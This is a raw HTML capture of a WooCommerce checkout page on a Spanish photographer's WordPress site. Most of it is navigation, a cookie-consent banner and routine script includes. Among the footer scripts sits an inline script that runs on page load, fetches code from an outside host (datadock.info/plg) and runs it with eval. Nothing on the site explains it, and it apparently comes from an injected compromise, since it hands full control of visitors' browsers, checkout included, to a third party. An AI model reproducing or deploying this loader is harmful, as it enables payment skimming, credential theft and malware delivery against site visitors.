	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9451      "><a href="https://expo.helioyago.es/blog-listings/blog-list/">Blog List</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9452      "><a href="https://expo.helioyago.es/blog-listings/blog-parallax/">Blog Parallax</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9453      "><a href="https://expo.helioyago.es/blog-listings/blog-sidebar/">Blog Sidebar</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9454      "><a href="https://expo.helioyago.es/blog-listings/blog-small/">Blog Small</a> </li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-has-children menu-item-9455      "><a href="https://expo.helioyago.es/proofing/proofing-iv/">Proofing</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9458      "><a href="https://expo.helioyago.es/proofing/proofing-i/">Proofing I</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9457      "><a href="https://expo.helioyago.es/proofing/proofing-ii/">Proofing II</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9456      "><a href="https://expo.helioyago.es/proofing/proofing-iii/">Proofing III</a> </li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10053      "><a href="https://expo.helioyago.es/stories/">Historias</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460      "><a href="https://expo.helioyago.es/events-gallery/">Eventos</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20143      "><a href="https://expo.helioyago.es/politica-de-cookies-ue/">Política de cookies (UE)</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20147      "><a href="https://expo.helioyago.es/terminos-y-condiciones/">Términos y condiciones</a> </li>
<li class="menu-item search-toggle-menu-item"><div class="search-toggle header-search"><i class="ion-ios-search-strong"></i></div></li></ul>						</div>
									</div>
		</nav>
	</div>
</div>
	</div>
	<div id="home" class="container-wrapper container-fullwidth entry-content"><div class="horizontal-menu-body-container"><div class="container-outer"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title-wrap">
			<h1 class="entry-title">
			Checkout			</h1>
		</div>
			</div>
</div>
</div>
	<div class="container clearfix">	<div class="page-contents-wrap  ">
				<div id="post-3235" class="post-3235 page type-page status-publish hentry">
			<div class="entry-page-wrapper entry-content clearfix">
			<p>[woocommerce_checkout]</p>
			</div>
					</div><!-- .entry-content -->
			</div>
	</div>
</div><div class="footer-outer-wrap footer-sections-present">	<div id="copyright" class="footer-container footer-logo-absent">
		<div class="page-footer-outer"><div class="page-footer-copyright">Helio Yago © 2022</div><div class="page-social-footer social-footer"><aside id="msocial-widget-2" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a aria-label="Facebook" href="https://www.facebook.com/helio.yagomateu"  target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Twitter" href="https://twitter.com/hyago68"  target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Instagram" href="https://www.instagram.com/hyago687/"  target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Vimeo" href="https://vimeo.com/user3953868"  target="_blank">
					<i class="fab fa-vimeo-square"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="e-Mail" href="mailto:helio@helioyago.es"  target="_blank">
					<i class="fa fa-envelope"></i>
				</a>
				</li>
				</ul></div></aside></div></div>		</div>
	</div>
	</div></div>				<div class="progress-wrap-outer location-right">
					<div class="progress-wrap">
						<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
							<path/>
						</svg>
					</div>
				</div>
				<div id="dimmer"><div class="dimmer-outer"><div class="dimmer-inner"><div class="dimmer-text">Lo siento, el uso del botón derecho del ratón está inhabilitado. </div></div></div></div><div class="slideshow-cursor"></div>
<div class="site-back-cover"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superlens-child/*","/wp-content/themes/superlens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" defer src="https://expo.helioyago.es/wp-content/uploads/burst/js/burst.min.js?ver=1768565058" id="burst-js"></script>
<script type="text/javascript" id="imaginem-blocks-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://expo.helioyago.es/wp-admin/admin-ajax.php","nonce":"ff262a0d43"};
//# sourceURL=imaginem-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/common-elementor.js?ver=1.2.5" id="imaginem-blocks-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767775427" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767775427" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/expo.helioyago.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/velocity.min.js?ver=1.0.1" id="velocity-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/velocity.ui.js?ver=1.0.1" id="velocity-ui-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/lazysizes.min.js?ver=1.0.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/ls.unveilhooks.min.js" id="ls-unveilhooks-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/menu/verticalmenu.js?ver=1.0.1" id="superlens-verticalmenu-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/menu/superfish.js?ver=1.0.1" id="superfish-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/jquery.easing.min.js" id="easing-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/smartresize/jquery.debouncedresize.js?ver=6.9" id="jquery-debouncedresize-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/rellax.min.js" id="rellax-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/chosen/chosen.jquery.js" id="chosen-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/modernizr.custom.47002.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/jquery.gridrotator.js" id="gridrotator-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/classie.js" id="classie-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/modulobox/js/modulobox.js" id="modulobox-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/tilt.jquery.js?ver=6.9" id="tilt-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/jarallax/jarallax.js?ver=1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/html5player/jquery.jplayer.min.js" id="jplayer-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/imaginem-superlens-blocks/assets/js/owlcarousel/owl.carousel.js?ver=6.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/themes/superlens/js/common.js?ver=1.1.2" id="superlens-common-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://expo.helioyago.es/wp-admin/admin-ajax.php","nonce":"beafe872b2","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://expo.helioyago.es/checkout/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://expo.helioyago.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EHaz clic en \u00abEstoy de acuerdo\u00bb para activar {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EEstoy de acuerdo\u003C/button\u003E","css_file":"https://expo.helioyago.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://expo.helioyago.es/politica-de-cookies-ue/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Haz clic en el bot\u00f3n para activar {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://expo.helioyago.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767775348" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

				
					document.addEventListener("burst_before_track_hit", function(burstData) {
						if ( cmplz_has_consent('statistics') ) {
							window.burst_enable_cookieless_tracking = 0;
						}
					});
					document.addEventListener("cmplz_status_change", function (){
						if ( cmplz_has_consent('statistics') ) {
							window.burst_enable_cookieless_tracking = 0;
							let event = new CustomEvent('burst_enable_cookies');
							document.dispatchEvent( event );
						}
					});

							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://expo.helioyago.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://expo.helioyago.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://expo.helioyago.es/wp-content/themes/superlens-child/style.css?ver=1.2.0
body_size: 44
content:
/*
Theme Name: Superlens Child Theme
Description: Child theme for Superlens Photography Theme
Author: Your name here
Template: superlens
*/

--- FILE ---
content_type: text/javascript
